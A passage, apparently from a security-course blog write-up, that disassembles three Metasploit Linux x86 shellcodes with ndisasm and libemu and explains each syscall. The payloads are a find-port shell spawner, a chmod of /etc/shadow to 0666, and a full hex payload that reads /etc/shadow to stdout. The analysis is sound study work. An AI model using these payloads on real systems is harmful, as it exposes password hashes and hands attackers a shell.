00000015  66817F02B232      cmp word [edi+0x2],0x32b2
0000001B  75F1              jnz 0xe
0000001D  5B                pop ebx
0000001E  6A02              push byte +0x2
00000020  59                pop ecx
00000021  B03F              mov al,0x3f
00000023  CD80              int 0x80
00000025  49                dec ecx
00000026  79F9              jns 0x21
00000028  50                push eax
00000029  682F2F7368        push dword 0x68732f2f
0000002E  682F62696E        push dword 0x6e69622f
00000033  89E3              mov ebx,esp
00000035  50                push eax
00000036  53                push ebx
00000037  89E1              mov ecx,esp
00000039  99                cdq
0000003A  B00B              mov al,0xb
0000003C  CD80              int 0x80


Basically the libemu analysis stopped on line 0000001B because I didnt open the required port during analysis. With ndsasm we're able to see the proceeding constructs of the shellcode. I found that if the code gets out of the loop (upon finding an open port) a duplicating file descriptor is called (dup2). This can be seen from the value 0x3f being loaded into the EAX register and then the syscall being made.
0000001D  5B                pop ebx
0000001E  6A02              push byte +0x2
00000020  59                pop ecx
00000021  B03F              mov al,0x3f
00000023  CD80              int 0x80
The next portion of the code is fairly recognisable which means the payload goes ahead and spawns a /bin/sh shell on success and the syscall for execve 0xb can be seen loaded into the EAX register and the int 0x80 call made.

00000028  50                push eax
00000029  682F2F7368        push dword 0x68732f2f
0000002E  682F62696E        push dword 0x6e69622f
00000033  89E3              mov ebx,esp
00000035  50                push eax
00000036  53                push ebx
00000037  89E1              mov ecx,esp
00000039  99                cdq
0000003A  B00B              mov al,0xb
0000003C  CD80              int 0x80
  
Analysis of metasploit's linux/x86/chmod shellcode

The first three instructions basically load the value 15 (0xf hex) into the EAX register which is the syscall number for the chmod() function.
roman@ubuntu:~/libemu/tools/sctest$ cat chmod_shellcode |ndisasm -u -
00000000  99                cdq
00000001  6A0F              push byte +0xf
00000003  58                pop eax
00000004  52                push edx
00000005  E80C000000        call dword 0x16
0000000A  2F                das
0000000B  657463            gs jz 0x71
0000000E  2F                das
0000000F  7368              jnc 0x79
00000011  61                popad
00000012  646F              fs outsd
00000014  7700              ja 0x16
00000016  5B                pop ebx
00000017  68B6010000        push dword 0x1b6
0000001C  59                pop ecx
0000001D  CD80              int 0x80
0000001F  6A01              push byte +0x1
00000021  58                pop eax
00000022  CD80              int 0x80

Below is a section of the chmod man page.

CHMOD(2)                   Linux Programmer's Manual                  CHMOD(2)

NAME
       chmod, fchmod - change permissions of a file

SYNOPSIS
       #include <sys/stat.h>

       int chmod(const char *path, mode_t mode);
       int fchmod(int fd, mode_t mode);

   Feature Test Macro Requirements for glibc (see feature_test_macros(7)):

       fchmod():
           _BSD_SOURCE || _XOPEN_SOURCE >= 500 ||
           _XOPEN_SOURCE && _XOPEN_SOURCE_EXTENDED
           || /* Since glibc 2.12: */ _POSIX_C_SOURCE >= 200809L

DESCRIPTION
       These system calls change the permissions of a file.  They differ  only
       in how the file is specified:
 
From the manual we see that it takes two values as input. A pointer to the path of the file and the mode. After loading the values into the registers, the interrupt is called. The final portion of the code as we saw earlier id the exit routine. The screen shot below is generated from libemu and shows the order of execution.

Analysis of linux/x86/read_write metasploit shellcode

roman@ubuntu:~/SLAE$ echo -ne "\xeb\x36\xb8\x05\x00\x00\x00\x5b\x31\xc9\xcd\x80\x89\xc3\xb8
\x03\x00\x00\x00\x89\xe7\x89\xf9\xba\x00\x10\x00\x00\xcd\x80\x89\xc2\xb8\x04\x00\x00\x00\xbb
\x01\x00\x00\x00\xcd\x80\xb8\x01\x00\x00\x00\xbb\x00\x00\x00\x00\xcd\x80\xe8\xc5\xff\xff\xff
\x2f\x65\x74\x63\x2f\x73\x68\x61\x64\x6f\x77\x00" |ndisasm -u -

00000000  EB36              jmp short 0x38
00000002  B805000000        mov eax,0x5
00000007  5B                pop ebx
00000008  31C9              xor ecx,ecx
0000000A  CD80              int 0x80
0000000C  89C3              mov ebx,eax
0000000E  B803000000        mov eax,0x3
00000013  89E7              mov edi,esp
00000015  89F9              mov ecx,edi
00000017  BA00100000        mov edx,0x1000
0000001C  CD80              int 0x80
0000001E  89C2              mov edx,eax
00000020  B804000000        mov eax,0x4
00000025  BB01000000        mov ebx,0x1
0000002A  CD80              int 0x80
0000002C  B801000000        mov eax,0x1
00000031  BB00000000        mov ebx,0x0
00000036  CD80              int 0x80
00000038  E8C5FFFFFF        call dword 0x2
0000003D  2F                das
0000003E  657463            gs jz 0xa4
00000041  2F                das
00000042  7368              jnc 0xac
00000044  61                popad
00000045  646F              fs outsd
00000047  7700              ja 0x49


This shellcode leverages the jump call pop technique to avoid the nullbytes in the call forward if it were to jump forward. The value 5 is loaded into the EAX register which is the syscall number for open(). It takes in two variables ie *pathname and flags as shown in the manual below.


OPEN(2)                    Linux Programmer's Manual                   OPEN(2)


NAME

       open, create - open and possibly create a file or device


SYNOPSIS

       #include <sys/types.h>
       #include <sys/stat.h>
       #include <fcntl.h>


       int open(const char *pathname, int flags);
       int open(const char *pathname, int flags, mode_t mode);
       int creat(const char *pathname, mode_t mode);


DESCRIPTION
       Given a pathname for a file, open() returns a file descriptor, a small,
       nonnegative integer  for  use  in  subsequent  system  calls  (read(2),
       write(2), lseek(2), fcntl(2), etc.).  The file descriptor returned by a
       successful call will be the lowest-numbered file  descriptor  not  cur‐
       rently open for the process.

The value zero is loaded into the ECX register and then the call is made.


00000002  B805000000        mov eax,0x5
00000007  5B                pop ebx
00000008  31C9              xor ecx,ecx
0000000A  CD80              int 0x80


The next portion of the code loads the value 3 into the EAX register which is the syscall number for read() from a file descriptor. The read function takes 3 variables, the file descriptor, pointer to buffer and count which is the maximum size of the file that can be read.

READ(2)                    Linux Programmer's Manual                   READ(2)


NAME
       read - read from a file descriptor

SYNOPSIS

       #include <unistd.h>

       ssize_t read(int fd, void *buf, size_t count);

DESCRIPTION

       read()  attempts to read up to count bytes from file descriptor fd into
       the buffer starting at buf.
       If count is zero, read() returns zero and has  no  other  results.   If
       count is greater than SSIZE_MAX, the result is unspecified.


So this makes sense since the above function opens the file and this one reads from it up to a maximum of 4096 bytes which is the 0x1000 in hex you see loaded into the EDX register. As usual the int 0x80 shows the syscall being made after the values have been loaded.

0000000E  B803000000        mov eax,0x3
00000013  89E7              mov edi,esp
00000015  89F9              mov ecx,edi
00000017  BA00100000        mov edx,0x1000
0000001C  CD80              int 0x80


The next portion of the shellcode loads the value 4 into the EAX register which is the syscall number for write(). The write function like the read function takes 3 values as input ie file descriptor, a pointer to the buffer and the size of the bytes to be written

WRITE(2)                   Linux Programmer's Manual                  WRITE(2)


NAME
       write - write to a file descriptor


SYNOPSIS
       #include <unistd.h>

       ssize_t write(int fd, const void *buf, size_t count);

DESCRIPTION

       write()  writes  up  to  count bytes from the buffer pointed buf to the
       file referred to by the file descriptor fd.


In the shellcode we see the value 1 loaded into the ebx register which is the file descriptor value which translates to standard output(stdout). The call is then made.

00000020  B804000000        mov eax,0x4
00000025  BB01000000        mov ebx,0x1
0000002A  CD80              int 0x80


The remainder of the code is basically an exit routine which can be recognized from the value 1 being loaded into the EAX register. Zero is loaded into the EBX register and then the interrupt is called.

0000002C  B801000000        mov eax,0x1
00000031  BB00000000        mov ebx,0x0
00000036  CD80              int 0x80